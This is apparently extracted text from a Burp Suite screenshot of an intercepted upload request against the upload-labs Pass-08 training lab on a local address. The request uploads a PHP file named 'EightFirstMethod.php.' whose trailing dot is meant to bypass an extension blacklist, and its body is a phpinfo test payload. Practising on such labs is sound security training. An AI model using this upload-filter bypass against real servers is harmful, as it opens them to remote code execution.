 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.0.102:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-08/index.php HTTP/1.1
Host: 192.168.0.102:8080
Content-Length: 333
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.102:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6BKqJAbzWB1mzqD1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.0.102:8080/upload-labs/Pass-08/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundary6BKqJAbzWB1mzqD1
Content-Disposition: form-data; name="upload_file"; filename="EightFirstMethod.php."
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundary6BKqJAbzWB1mzqD1
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary6BKqJAbzWB1mzqD1--
? < + > 输入搜索字词 没有比赛